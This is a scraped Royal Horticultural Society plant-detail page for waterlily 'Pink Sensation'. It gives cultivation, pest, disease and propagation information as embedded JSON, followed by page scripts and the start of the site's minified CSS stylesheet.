joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/89253?":{"body":{"id":89253,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Nymphaea 'Pink Sensation' (H)|waterlily 'Pink Sensation'","autoCompleteFieldList":["Nymphaea 'Pink Sensation' (H)"],"semanticSearchField":"Botanical name: Nymphaea 'Pink Sensation' (H). Preferred Common Name: waterlily 'Pink Sensation'. Family: Nymphaeaceae. Genus: Nymphaea. Description: 'Pink Sensation' is an aquatic perennial with rounded, mid-green leaves to 25cm across, purple-green when young. The pink flowers start cup-shaped, opening to star-shaped, with yellow inner stamens and pink outer stamens. Genus information: Nymphaea are rhizomatous, submerged aquatic perennials with floating, rounded leaves and showy, sometimes fragrant, cup- or bowl-shaped flowers in a wide range of colours, held on or above the water and followed by submerged, berry-like fruits. Cultivation: Grow in undisturbed water in full sun. Plant in baskets in loamy soil with crowns just below soil surface and covered with pea shingle.  Position basket so that it is covered by 15-25cm of water; as the plants establish lower the plants to twice the initial planting depth. Feed during the growing season with aquatic fertiliser at the manufacturer's recommended rate. See waterlily cultivation. Characteristics: plant type: Aquatic, spread: 1-1.5 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Clay, Loam, aspect: South-facing, West-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Poorly-drained, pH requirements: Acid, Alkaline, Neutral, habit: Submerged, Floating, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pink and  Yellow in Summer, foliage color: Purple in Spring and  SummerGreen in Spring, Summer and  Autumn. Suggested uses: Low Maintenance, Wildlife Gardens. Care information: pruning: Deadhead and remove yellow leaves regularly, propagation: Propagate by division of rhizomes or offsets in summer, place pots in shallow water until established, pest resistance: Susceptible to waterlily beetle, waterlily aphid, brown china-mark moth and leaf-mining midge, disease resistance: May be susceptible to crown rot, brown spot and waterlily leaf spot. Special features: awards: Award of Garden Merit, horticultural group: Hardy Nymphaea are aquatic perennials with rounded floating leaves and showy flowers on or just above the water, with numerous narrow petals and conspicuous stamens, in white and shades of yellow, pink and red","botanicalName":"\u003Cem>Nymphaea\u003C/em> 'Pink Sensation' (H)","botanicalNameUnFormatted":"Nymphaea 'Pink Sensation' (H)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"RHS_WSY0023529_11081.JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"waterlily 'Pink Sensation'","commonNameSortField":"waterlily 'Pink Sensation'","nurseriesCount":7,"hardinessLevel":7,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[4,1],"spreadType":[4],"heightType":[],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[2],"ph":[1,2,3],"suggestedPlantUses":[11],"plantingPlaces":[],"exposure":[2,1],"plantType":[16],"foliage":[1],"habit":[9,5],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10010,10006,40009,40015,1010,2010,1006,2006,3006,2009,2015],"colourWithAttributes":[{"season":1,"colour":10,"attributeType":1},{"season":2,"colour":10,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":9,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"1-1.5 metres","height":"","cultivation":"Grow in undisturbed water in full sun. Plant in baskets in loamy soil with crowns just below soil surface and covered with pea shingle.  Position basket so that it is covered by 15-25cm of water; as the plants establish lower the plants to twice the initial planting depth. Feed during the growing season with aquatic fertiliser at the manufacturer's recommended rate. See \u003Ca href=\"https://www.rhs.org.uk/plants/waterlilies/growing-guide\">waterlily cultivation\u003C/a>","pestResistance":"Susceptible to waterlily beetle, waterlily aphid, brown china-mark moth and leaf-mining midge","diseaseResistance":"May be susceptible to crown rot, brown spot and waterlily leaf spot","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> and remove yellow leaves regularly","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> of rhizomes or offsets in summer, place pots in shallow water until established","supplierURL":"","hortGroupDescription":"Hardy \u003Cem>Nymphaea\u003C/em> are aquatic perennials with rounded floating leaves and showy flowers on or just above the water, with numerous narrow petals and conspicuous stamens, in white and shades of yellow, pink and red","range":"","nameStatus":"Accepted","plantEntityId":"11081","family":"Nymphaeaceae","genus":"Nymphaea","entityDescription":"'Pink Sensation' is an aquatic perennial with rounded, mid-green leaves to 25cm across, purple-green when young. The pink flowers start cup-shaped, opening to star-shaped, with yellow inner stamens and pink outer stamens","genusDescription":"Nymphaea are rhizomatous, submerged aquatic perennials with floating, rounded leaves and showy, sometimes fragrant, cup- or bowl-shaped flowers in a wide range of colours, held on or above the water and followed by submerged, berry-like fruits"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:38:50 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/89253","responseType":"json"},"plantDetailsStateKey_89253":{"id":89253,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Nymphaea 'Pink Sensation' (H)|waterlily 'Pink Sensation'","autoCompleteFieldList":["Nymphaea 'Pink Sensation' (H)"],"semanticSearchField":"Botanical name: Nymphaea 'Pink Sensation' (H). Preferred Common Name: waterlily 'Pink Sensation'. Family: Nymphaeaceae. Genus: Nymphaea. Description: 'Pink Sensation' is an aquatic perennial with rounded, mid-green leaves to 25cm across, purple-green when young. The pink flowers start cup-shaped, opening to star-shaped, with yellow inner stamens and pink outer stamens. Genus information: Nymphaea are rhizomatous, submerged aquatic perennials with floating, rounded leaves and showy, sometimes fragrant, cup- or bowl-shaped flowers in a wide range of colours, held on or above the water and followed by submerged, berry-like fruits. Cultivation: Grow in undisturbed water in full sun. Plant in baskets in loamy soil with crowns just below soil surface and covered with pea shingle.  Position basket so that it is covered by 15-25cm of water; as the plants establish lower the plants to twice the initial planting depth. Feed during the growing season with aquatic fertiliser at the manufacturer's recommended rate. See waterlily cultivation. Characteristics: plant type: Aquatic, spread: 1-1.5 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Clay, Loam, aspect: South-facing, West-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Poorly-drained, pH requirements: Acid, Alkaline, Neutral, habit: Submerged, Floating, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pink and  Yellow in Summer, foliage color: Purple in Spring and  SummerGreen in Spring, Summer and  Autumn. Suggested uses: Low Maintenance, Wildlife Gardens. Care information: pruning: Deadhead and remove yellow leaves regularly, propagation: Propagate by division of rhizomes or offsets in summer, place pots in shallow water until established, pest resistance: Susceptible to waterlily beetle, waterlily aphid, brown china-mark moth and leaf-mining midge, disease resistance: May be susceptible to crown rot, brown spot and waterlily leaf spot. Special features: awards: Award of Garden Merit, horticultural group: Hardy Nymphaea are aquatic perennials with rounded floating leaves and showy flowers on or just above the water, with numerous narrow petals and conspicuous stamens, in white and shades of yellow, pink and red","botanicalName":"\u003Cem>Nymphaea\u003C/em> 'Pink Sensation' (H)","botanicalNameUnFormatted":"Nymphaea 'Pink Sensation' (H)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"RHS_WSY0023529_11081.JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"waterlily 'Pink Sensation'","commonNameSortField":"waterlily 'Pink Sensation'","nurseriesCount":7,"hardinessLevel":7,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[4,1],"spreadType":[4],"heightType":[],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[2],"ph":[1,2,3],"suggestedPlantUses":[11],"plantingPlaces":[],"exposure":[2,1],"plantType":[16],"foliage":[1],"habit":[9,5],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10010,10006,40009,40015,1010,2010,1006,2006,3006,2009,2015],"colourWithAttributes":[{"season":1,"colour":10,"attributeType":1},{"season":2,"colour":10,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":9,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"1-1.5 metres","height":"","cultivation":"Grow in undisturbed water in full sun. Plant in baskets in loamy soil with crowns just below soil surface and covered with pea shingle.  Position basket so that it is covered by 15-25cm of water; as the plants establish lower the plants to twice the initial planting depth. Feed during the growing season with aquatic fertiliser at the manufacturer's recommended rate. See \u003Ca href=\"https://www.rhs.org.uk/plants/waterlilies/growing-guide\">waterlily cultivation\u003C/a>","pestResistance":"Susceptible to waterlily beetle, waterlily aphid, brown china-mark moth and leaf-mining midge","diseaseResistance":"May be susceptible to crown rot, brown spot and waterlily leaf spot","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> and remove yellow leaves regularly","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> of rhizomes or offsets in summer, place pots in shallow water until established","supplierURL":"","hortGroupDescription":"Hardy \u003Cem>Nymphaea\u003C/em> are aquatic perennials with rounded floating leaves and showy flowers on or just above the water, with numerous narrow petals and conspicuous stamens, in white and shades of yellow, pink and red","range":"","nameStatus":"Accepted","plantEntityId":"11081","family":"Nymphaeaceae","genus":"Nymphaea","entityDescription":"'Pink Sensation' is an aquatic perennial with rounded, mid-green leaves to 25cm across, purple-green when young. The pink flowers start cup-shaped, opening to star-shaped, with yellow inner stamens and pink outer stamens","genusDescription":"Nymphaea are rhizomatous, submerged aquatic perennials with floating, rounded leaves and showy, sometimes fragrant, cup- or bowl-shaped flowers in a wide range of colours, held on or above the water and followed by submerged, berry-like fruits","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":10,"name":"Purple"},{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":10,"name":"Purple"},{"colour":6,"name":"Green"}],"4":[{"colour":9,"name":"Pink"},{"colour":15,"name":"Yellow"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/styles.min.css?v=63838
body_size: 84882
content:
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.24875rem;line-height:1.2012012012;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:2.376rem;line-height:1.2626262626}}blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:normal;font-weight:400}@media screen and (min-width:46.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.375rem;line-height:1.4545454545}}blockquote,.quote{margin:1.5rem auto;font-size:1.24875rem;line-height:1.2012012012;position:relative;padding:0;text-align:center;border:0}@media screen and (min-width:46.25em){blockquote,.quote{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:30em){blockquote,.quote{margin-top:2rem;margin-bottom:2rem}}@media (min-width:46.25em){blockquote,.quote{margin-top:3rem;margin-bottom:3rem}}button,.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){button,.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){button,.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}button:focus,.form-btn:focus,.button:focus,button.is-focus,.is-focus.form-btn,.is-focus.button{outline:0;box-shadow:0 0 0 2px #00afeb}@media (min-width:46.25em){button,.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width:61.25em){button,.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}button:disabled,.form-btn:disabled,.button:disabled,button[disabled],.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}button,.form-btn,.button,.button--p1,.button--join,.button--p2,.button--action{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0%,rgba(185,25,89,.5) 100%);background-color:#e83458}button:not([disabled]):hover,.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.button--p1:not([disabled]):hover,.button--join:not([disabled]):hover,.button--p2:not([disabled]):hover,.button--action:not([disabled]):hover,button:not([disabled]).is-hover,.form-btn:not([disabled]).is-hover,.button:not([disabled]).is-hover,.button--p1:not([disabled]).is-hover,.button--join:not([disabled]).is-hover,.button--p2:not([disabled]).is-hover,.button--action:not([disabled]).is-hover,button:not([disabled]):focus,.form-btn:not([disabled]):focus,.button:not([disabled]):focus,.button--p1:not([disabled]):focus,.button--join:not([disabled]):focus,.button--p2:not([disabled]):focus,.button--action:not([disabled]):focus,button:not([disabled]).is-focus,.form-btn:not([disabled]).is-focus,.button:not([disabled]).is-focus,.button--p1:not([disabled]).is-focus,.button--join:not([disabled]).is-focus,.button--p2:not([disabled]).is-focus,.button--action:not([disabled]).is-focus{color:#fff;border-color:#870a3c;background-image:linear-gradient(180deg,#e83458 0%,#b91959 100%);background-color:#e83458}button:not([disabled]):active,.form-btn:not([disabled]):active,.button:not([disabled]):active,.button--p1:not([disabled]):active,.button--join:not([disabled]):active,.button--p2:not([disabled]):active,.button--action:not([disabled]):active,button:not([disabled]).is-active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active,.button--p1:not([disabled]).is-active,.button--join:not([disabled]).is-active,.button--p2:not([disabled]).is-active,.button--action:not([disabled]).is-active{color:#fff;background:#b91959}button:disabled,.form-btn:disabled,.button:disabled,.button--p1:disabled,.button--join:disabled,.button--p2:disabled,.button--action:disabled,button[disabled],.form-btn[disabled],.button[disabled],.button--p1[disabled],.button--join[disabled],.button--p2[disabled],.button--action[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]).is-hover,.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:17px}@media (min-width:46.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:18px}}@media (min-width:61.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:19px}}.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.1875rem;line-height:3.1875rem;border-radius:25.5px}@media (min-width:46.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.4375rem;line-height:3.4375rem;border-radius:27.5px}}@media (min-width:61.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.6875rem;line-height:3.6875rem;border-radius:29.5px}}.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:27.5px}@media (min-width:46.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:29.5px}}@media (min-width:61.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:31.5px}}.card,.card-default,.card-listing,.gl-view__item{margin:0 auto;position:relative;display:block;width:100%;box-shadow:inset 0 0 0 1px #b5cbc8;background-color:#fff}.card:hover,.card-default:hover,.card-listing:hover,.gl-view__item:hover{background-color:rgba(181,203,200,.5)}.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:.5rem}@media (min-width:46.25em){.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:1rem}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title{margin-bottom:.5rem}.card--medium .card__heading-1,.card-default--medium .card-default__heading{margin-bottom:.5rem}@media screen and (min-width:null){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.125rem;line-height:1.3333333333}}@media screen and (min-width:46.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.375rem;line-height:1.4545454545}}.card--large .card__heading-1,.card-default--large .card-default__heading{margin-bottom:.5rem}.card-default__tools,.gl-view__tools{padding:.25rem .5rem 0;background-color:rgba(231,238,237,.5)}.card-default__tools::after,.gl-view__tools::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-default__tools,.gl-view__tools{padding-right:1rem;padding-left:1rem}}.card-default__tools:before,.gl-view__tools:before{content:"\00a0";display:block;float:left;margin-bottom:.25rem;text-indent:-9999px}.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.822590304rem;line-height:1.215672;margin-bottom:.5rem}@media screen and (min-width:46.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.9548611111rem;line-height:1.0472727273}}.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.1458333333rem;line-height:1.3090909091}}.card--large .card__body,.card-default--large .card-default__content{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.375rem;line-height:1.4545454545}}.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.822590304rem;line-height:1.215672;margin-bottom:.75rem}@media screen and (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{margin-bottom:1rem}}.card-default__attributes .fa-ul,.card-item__attributes .fa-ul,.card-listing__attributes .fa-ul,.gl-view__attributes .fa-ul{margin-left:1.5em}.card-default__attributes .fa-ul li,.card-item__attributes .fa-ul li,.card-listing__attributes .fa-ul li,.gl-view__attributes .fa-ul li{margin-bottom:.5rem}.card-default__attributes .fa-li,.card-item__attributes .fa-li,.card-listing__attributes .fa-li,.gl-view__attributes .fa-li{left:-1.5em;width:1.5em}@media screen and (min-width:null){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.822590304rem;line-height:1.215672}}@media screen and (min-width:46.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.9548611111rem;line-height:1.0472727273}}@media screen and (min-width:null){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover,.card-default--theme-partner-garden:hover,.card-default--theme-school-gardening:hover,.card-default--theme-your-neighbourhood:hover,.card-default--theme-britain-in-bloom:hover,.card-default--theme-affiliated-societies:hover,.card-default--theme-rhs-garden:hover .card-default__heading,.card-default--theme-partner-garden:hover .card-default__heading,.card-default--theme-school-gardening:hover .card-default__heading,.card-default--theme-your-neighbourhood:hover .card-default__heading,.card-default--theme-britain-in-bloom:hover .card-default__heading,.card-default--theme-affiliated-societies:hover .card-default__heading,.card-default--theme-rhs-garden:hover P,.card-default--theme-partner-garden:hover P,.card-default--theme-school-gardening:hover P,.card-default--theme-your-neighbourhood:hover P,.card-default--theme-britain-in-bloom:hover P,.card-default--theme-affiliated-societies:hover P,.card-default--theme-rhs-garden:hover li,.card-default--theme-partner-garden:hover li,.card-default--theme-school-gardening:hover li,.card-default--theme-your-neighbourhood:hover li,.card-default--theme-britain-in-bloom:hover li,.card-default--theme-affiliated-societies:hover li{color:#fff}.card-default--theme-rhs-garden:hover .card-default__icon-list a,.card-default--theme-partner-garden:hover .card-default__icon-list a,.card-default--theme-school-gardening:hover .card-default__icon-list a,.card-default--theme-your-neighbourhood:hover .card-default__icon-list a,.card-default--theme-britain-in-bloom:hover .card-default__icon-list a,.card-default--theme-affiliated-societies:hover .card-default__icon-list a{color:#fff}}.caret,.caret-after:after,a.caret_anchor:after,.slider .rz-pointer{height:0;width:0;display:inline-block;margin-left:2px;vertical-align:middle;border-top:6px dashed;border-right:6px solid transparent;border-left:6px solid transparent}.caret--sm{border-top-width:4px;border-right-width:4px;border-left-width:4px}.caret--lg,.slider .rz-pointer{border-top-width:12px;border-right-width:12px;border-left-width:12px}.caret--up,.caret-after--up:after{border-top:0;border-bottom:6px dashed}.caret--sm.caret--up,.caret--sm.caret-after--up:after{border-bottom-width:4px}.caret--lg.caret--up,.caret--lg.caret-after--up:after{border-bottom-width:12px}.content:not(section),.content-aside,.content-steps{width:100%}.content:not(section) p,.content-aside p,.content-steps p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content:not(section) p,.content-aside p,.content-steps p{margin-bottom:2rem}}.content:not(section) u a:not(.button),.content-aside u a:not(.button),.content-steps u a:not(.button),.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):visited,.content-aside u a:not(.button):visited,.content-steps 